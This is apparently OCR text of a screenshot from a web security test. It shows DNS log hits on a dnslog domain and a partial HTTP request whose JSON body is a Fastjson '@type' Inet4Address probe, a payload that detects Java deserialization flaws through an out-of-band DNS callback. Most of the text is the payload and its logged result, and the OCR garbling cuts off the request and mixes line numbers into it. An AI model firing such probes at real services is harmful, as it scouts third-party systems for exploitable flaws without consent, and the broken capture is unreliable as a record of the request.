 4640623 lsec.dnslog.pw A
4640622 lsec.dnslog.pw A
4640621 lsec.dnslog.pw A
4640620 lsec.dnslog.pw A
4640619 lsec.dnslog.pw A
4640618 lsec.dnslog.pw A
4640617 lsec.dnslog.pw A
4640616 lsec.dnslog.pw A
4640615 lsec.dnslog.pw A
4640614 lsec.dnslog.pw A
Request
Pretty Raw Hex \n
Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 64
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"Lsec.dnslog.pw"
}
}